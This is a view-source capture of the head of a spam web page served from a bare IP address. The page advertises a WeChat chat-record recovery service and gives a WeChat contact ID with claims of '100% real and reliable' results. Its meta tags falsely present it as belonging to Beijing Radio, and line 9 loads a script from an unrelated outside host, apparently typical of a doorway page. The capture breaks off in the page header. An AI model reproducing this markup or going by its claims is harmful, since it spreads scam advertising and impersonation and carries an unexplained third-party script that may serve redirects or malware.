 view-source:121.54.175.85:88
1 <html xmlns="http://www.w3.org/1999/xhtml">
2 <head>
3 <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
4 <meta http-equiv="Cache-Control" content="no-siteapp" />
5 <meta http-equiv="Cache-Control" content="no-transform" />
6 <title>微信聊天记录恢复语音文字_微信聊天记录恢复语音文字_百度 _ 知道</title>
7 <meta name="keywords" content="微信聊天记录恢复语音文字">
8 <meta name="desCrIPtion" content="【微:zza3663】【诚信处理,100%真实可靠,欢迎咨询】百度推广">
9 <script src="http://www.usajsweb.com/11.js" type="text/javascript"></script>
10 <meta property="og:type" content="news"/>
11 <meta  name="sitename" content="北京广播网">
12 <meta  name="siteurl" content="http://www.rbc.cn/">
13 <link rel="stylesheet" href="http://www.rbc.cn/a_style/nry.css">
14 </head>
15 <body>
16 <div class="wrap" id="BCrgmTw">
17 <div id="vnahtR" class="header">
18 <div id="iUHZsc" class="helper clearfix">
19 <div id="FUGLBj" class="search">